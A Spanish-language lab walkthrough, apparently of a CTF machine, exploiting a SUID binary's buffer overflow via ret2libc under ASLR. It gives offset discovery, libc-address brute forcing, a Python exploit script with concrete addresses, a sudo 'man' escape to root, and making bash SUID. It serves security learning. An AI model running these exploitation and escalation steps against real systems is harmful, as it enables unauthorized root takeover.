
Por el contrario, si mandamos una enorme cantidad de caracteres (no noté cuántos envié, solo escribí A’s hasta que terminé las columnas de la consola), vemos que la respuesta del sistema es un Segmentation fault, es decir, estamos sobreescribiendo registros del sistema; ergo, Buffer Overflow.

En este caso, copiamos el binario en nuestra máquina de atacante para poder debuguearlo y lograr ver cómo podemos aprovecharnos y escalar privilegios en el sistema. Si logramos ejecutar el BoF, escalaremos al usuario que haya creado el binario originalmente (quien le dio los permisos SUID).
Verificando el modo de aleatorización de memoria
Linux tiene una forma peculiar de proteger el sistema contra Buffer Overflows, y uno de ellos es la aleatorización de registros de memoria (ASLR). Este hace que la dirección base de las bibliotecas empleadas por los binarios del sistema sea aleatoria con cada ejecución, por lo que no podemos simplemente explotar el BoF con una dirección y esperar que sea la misma en la siguiente ejecución.
Recordemos que la mayor parte del sistema Unix está escrito en C, razón por la cual muchas de sus utilidades emplean la biblioteca libc para acceder a las instrucciones de código necesarias. Esta biblioteca es la que cambia de ubicación con cada ejecución si el ASLR está activado (valor 1 o 2), y será la misma con cada ejecución si se encuentra deshabilitado (valor 0).
Para corroborar si se encuentra habilitado o no, debemos ver el contenido del siguiente archivo:
/proc/sys/kernel/randomize_va_space

Como podemos observar, en el sistema este se encuentra con un valor 2, lo que quiere decir que se encuentra habilitado por defecto (a efectos prácticos, 1 y 2 son lo mismo). Esto complica las cosas, pero no las imposibilita en lo absoluto, solo tendremos que notar un cierto comportamiento que esta aleatorización tiene (recordemos que en computación, no existe la aleatoriedad per se). Para lograr el Buffer Overflow en un sistema con estas características, empleamos una técnica conocida como ret2libc.
Encontrando el valor del offset
Igual que en un binario de Windows, primero debemos encontrar el valor del offset necesario para sobreescribir el buffer y llegar hasta el registro EIP (siguiente instrucción).
Para ello, empleamos el programa gdb junto con la extensión peda. GDB viene instalado por defecto en Kali, pero peda deberemos instalarlo por separado con las siguientes instrucciones:
git clone https://github.com/longld/peda.git ~/peda
echo "source ~/peda/peda.py" >> ~/.gdbinit
Abrimos el binario de la siguiente manera:
gdb validate
Ya dentro del programa, podemos correrlo con la instrucción run o su acotación r, seguido del argumento que le daremos a la ejecución:
r AAAAAAAAAAAAAAAAAAAAAA
Si le damos los suficientes caracteres a la entrada, veremos que GDB nos indica que la ejecución se ha detenido debido a un SIGSEV, observando cómo el EIP se ha sobreescrito con las A’s:
0x41414141 in ?? ()

Por lo tanto, podemos ahora crear nuestro patrón de siempre para encontrar el offset correcto. Para ello, peda incluye ya una herraminta igual a la de metasploit:
pattern_create 500 pattern
Esto mandará llamar a pattern_create para crear un patrón de 500 caracteres y depositarlo en un archivo llamado pattern.
Ahora, podemos mandar llamar nuevamente al binario con la salida del patrón generado:
r $(cat pattern)
Este nuevamente nos indicará que el programa se ha detenido por la misma razón que antes (SIGSEGV), por lo que ahora copiamos lo que se ha logrado colar en el EIP y empleamos el pattern_offset para determinar este.
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 8Ad9
Con esto le indicamos a la herramienta que queremos realizar una consulta (-q) en busca de ese conjunto de caracteres en el patrón que genera.

Vemos que nos regresa un offset de 116, por lo que guardamos este valor por ahora.
Determinando la dirección base del libc
Como bien se explicaba anteriormente, esta dirección cambia con cada ejecución debido a que el sistema cuenta con el ASLR activado (y la única manera de deshabilitarlo es siendo usuario root). Sin embargo, como en computación solo existe el pseudoaleatorismo, la ubicación del libc sigue un cierto patrón.
Y es que, cada ciertas ejecuciones, la dirección se repite en ocasiones, o bien sigue un patrón determinado. Para poder consultar la dirección de esta biblioteca, ejecutamos lo siguiente:
ldd validate
Este devuelve una salida donde la segunda línea nos indica qué biblioteca de C estamos usando, su ubicación dentro del sistema de archivos (esa no cambia) y la dirección de memoria (encerrada entre paréntesis).
Si lo ejecutamos un par de ocasiones, veremos como esa dirección cambia.
Nota: En el comando mostrado en la captura se hace uso de un for en bash para ejecutar este comando varias veces, lo cual necesitaremos para obtener un gran número de repeticiones en busca de una colisión.

Necesitamos al menos un total de 100 ejecuciones para buscar colisiones en las direcciones, es decir, repeticiones. Para ello, hacemos uso de un for en bash, una expresión regular en grep para solo obtener la dirección del libc y redirigimos la salida a un archivo de salida.
for i in $(seq 1 100); do echo $(ldd validate | grep -oP 'libc.so.6 => /lib32/libc.so.6 \(\K[^\)]+') >> direcciones; done

Este archivo contendrá las direcciones del libc obtenidas con cada ejecución del ldd, así que ahora tenemos que ordenar el archivo y posteriormente encontrar aquellos que se repitan. Para ello, hacemos lo siguiente:
sort direcciones address //Redirigimos a salida a un nuevo archivo llamado address que contiene las direcciones ordenadas de menor a mayor.
uniq -D address //Imprime solo las líneas que se encuentren duplicadas en el archivo. Seleccionamos cualquiera de ellas y la guardamos por ahora.
Encontrando el offset de system, exit y bash
A diferencia de el Buffer Overflow en Windows, aquí no necesitamos saltar al ESP ni cargar nuestro payload (eso se hace cuando no tenemos el ASLR activado). Aquí solo necesitamos hacer llamadas al sistema para poder spawnear una bash. Para ello, necesitamos de las instrucciones system, exit y, por supuesto, /bin/bash.
Esto se debe a que en C, para spawnear una bash se requiere de un código como el que sigue:
system('/bin/bash');
exit(0);
De este modo, hacemos que la shell a la que entremos sea en modo interactivo con los mismos privilegios que el programa que lo invoca (recordemos que nuestro binario es SUID), y entonces sea capaz tanto de recibir datos de entrada (STDIN), devolver resultados (STDOUT) e incluso errores (STDERR) de manera consecutiva o hasta que el usuario teclée exit para salir.
Para poder cargarlos en memoria, requerimos primero obtener sus offsets dentro de la biblioteca libc. En el caso de system y exit, se ejecuta lo siguiente:
readelf -s /lib32/libc.so.6 | grep -E "system@@|exit@@"
De esta manera, le indicamos a readelf que busque en la biblioteca libc (colocar la ubicación de esta en el sistema) las cadenas que contengan system@@ y exit@@.

Elegimos aquellas que solo contengan la cadena que necesitamos (por ejemplo, ignoramos la que inicia con un guión bajo o con la palabra on).
Ahora, buscamos el offset de /bin/bash. Esto se hace listando las strings de la biblioteca libc:
strings -a -t x /lib32/libc.so.6 | grep "/bin/bash"

Nótese cómo estos offsets no cambian con cada ejecución, son fijos en todo momento.

Estos offsets se sumarán con la dirección base del libc para entonces obtener su ubicación real en la memoria, y de esta manera, poder introducirlas en el buffer para que, al momento de explotar la vulnerabilidad, nos spawnee una bash.

Creación del script exploit_linux.py
Nuestro script tendrá una estructura muy diferente de aquél empleado en Windows. Para ello, requerimos mandar llamar a las bibliotecas subprcess (call nos permitirá ejecutar el binario en Linux), struct (nos permitirá cargar las direcciones en Little Endian) y sys (nos permitirá cerrar el programa al terminar).
Posteriormente, declaramos el offset que obtuvimos en el paso correspondiente (el primero, antes de llegar al EIP) y creamos una variable llamada junk.
junk = "A" * offset
Esta únicamente será la que rellenará de A’s hasta llegar a donde queremos inyectar el código de la bash. Posteriormente, declaramos la dirección base del libc que seleccionamos de entre todas las colisiones que encontramos (se escribe tal cual se encontró, no hay necesidad de invertirla ni nada).
base_libc = 0xf7d8900
Posteriormente, declaramos los offsets de system, exit y bash.
system_address = 0x00044cc0
exit_address = 0x00037640
bash_address = 0x18fb62
Ahora, como se explicaba al final del apartado anterior, necesitamos calcular las direcciones reales de estos últimos tres, y para ello sumamos sus offsets con la dirección base del libc:
system_real = struct.pack("<I", base_libc + system_address)
Struct.pack se encarga de convertir el resultado en Little Endian (“<I”). Repetimos esto tanto para system como para exit.
Juntamos todo en una variable payload, la cual será la que mandemos al programa como argumento en busca de inyectar nuestra bash en memoria y que logre spawnear al momento de ejecutar el binario.
payload = junk + system_real + exit_real + bash_real
Por último viene el paso más importante. ¿Recuerdas que la dirección de libc cambia con cada ejecución? No podemos esperar que a la primera esa dirección sea la que hemos declarado nosotros, solo hemos puesto una que en el pasado generó colisiones. Por lo tanto, deberemos ejecutar el script una infinidad de veces hasta que esa colisión se vuelva a dar, es decir, que se repita la dirección que hemos seleccionado como base del libc.
Para ello, declaramos un bucle infinito (while True) y con una llamada a call ejecutamos el validate mandándole como argumento el payload que hemos generado. Si la respuesta a esta ejecución devuelve un cero (0), esto quiere decir que el comando se ejecutó correctamente, debiendo devolvernos la bash y cerrando el script (sys.exit(0)). Por el contrario, si el comando no se ejecuta correctamente (no hay colisión en la dirección base), este devolverá un 1 y seguirá ejecutando dentro del bucle.

La base del script puedes encontrarla en mi repositorio: exploit_linux.py

Puesta en marcha del exploit
Ya con nuestro script listo, probamos a ejecutarlo en nuestra máquina, viendo cómo este nos devuelve una bash como el usuario root (porque con este usuario se creó en nuestra máquina).
Ahora, solo debemos mover nuestro script a la máquina víctima y modificar la ubicación del binario validate.

Al momento de ejecutarlo vemos que genera errores o que nunca termina, por lo que decidimos cerrarlo manualmente con un CTRL+C.

Esto se debe a un error de enumeración y de comprensión al momento de estudiar y desarollar un exploit para este tipo de vulnerabilidad, y es que nosotros hicimos desarrollo y pruebas en un sistema de 64 bits (nuestro Kali), cuando la máquina víctima corre un sistema de 32 bits. En teoría, nuestro script debería funcionar en cualquier sistema operativo Linux de 64 bits, pero ahora hay que hacer modificaciones para este tipo de sistema.
Corrección para sistemas de 32 bits
Corroboramos lo anterior tratando de determinar la ubicación del libc en este sistema:
ldd /usr/local/bin/validate
Vemos cómo el libc es diferente al que nosotros habíamos detectado en Kali (el i386 nos indica que es un libc para sistemas de 32 bits); incluso la dirección en memoria de este tiene un patrón distinto al que ya habíamos detectado en nuestra máquina.

¿Qué hacer ahora? Solo será necesario tomar los valores de colisión y offset de los tres parámetros necesarios nuevamente, solo eso, y modificar su valor en nuestro script; el principio de explotación sigue siendo el mismo (el offset inicial para llegar a EIP sigue siendo el mismo también).
Sin embargo ocurre un problema, y es que en esta máquina no se encuentran instalados ni readelf ni strings para obtener los offsets.

Tardo un momento en tratar de averiguar cómo resolver este problema, y entonces se me ocurre algo que quizá haya sido una medida extrema, pero que considero válida y que al final funcionó: replicar el sistema. Primero veo ante qué estamos:
lsb_release -a
Vemos que se trata de un Ubuntu Quantal 12.10, por lo que rápidamente me descargo una ISO de dicha distribución y la instalo en una máquina virtual.
Ya con el sistema corriendo, y siendo yo administrador del mismo, puedo instalar lo que sea necesario. Afortunadamente, el sistema cuenta con las dos herramientas que necesitamos, así que solo me dedico a obtener los valores que requerimos repitiendo los pasos de dos apartados atrás.

Podemos observar cómo estos offsets son completamente diferentes a lo que habíamos determinado en su momento. Por lo tanto, solo nos resta modificar las variables correspondientes en nuestro script.
Y listo, al ejecutarlo nos aparecerá una bash nuevamente, pero ahora como el usuario anansi.

Escalada de privilegios por permisos SUDO en man
Ya sea que hayas seguido el Buffer Overflow de Linux o solo saltado a esta parte, la forma de escalar priviegios es haciendo un listado de permisos SUDO en el sistema:
sudo -l ![49]
Vemos que podemos ejecutar un binario personalizado como root sin proporcionar contraseña, por lo que podríamos aprovecharnos de esto para ejecutar algún comando como dicho usuario. Se ejecuta de la siguiente manera:
sudo /home/anansi/bin/anansi_util

Al ejecutarla veremos un pequeño menú con tres opciones, todas ejecutan comandos en el sistema pero la tercera es la que nos atañe en esta ocasión. Esta ejecuta el comando man (manual) del argumento que le pasemos.
En este caso, le he pasado man nuevamente como argumento, devolviéndome el manual de este comando. Para escapar de aquí y spawnear una bash (como root ya que estamos ejecutando un binario dentro de su contexto), simplemente escribimos lo siguiente (sin salirse del manual):
!/bin/bash
Damos enter e inmediatamente tendremos una consola como el usuario root, habiendo escalado privilegios exitosamente.


Como esta máquina no cuenta con flags que reportar, para corroborar que efectivamente tengamos control absoluto sobre el equipo, realizo un cambio de permisos a la bash para volverla SUID. Vemos que soy capaz de llevar a cabo este cambio, por lo que podemos asegurar que hemos comprometido completamente el equipo.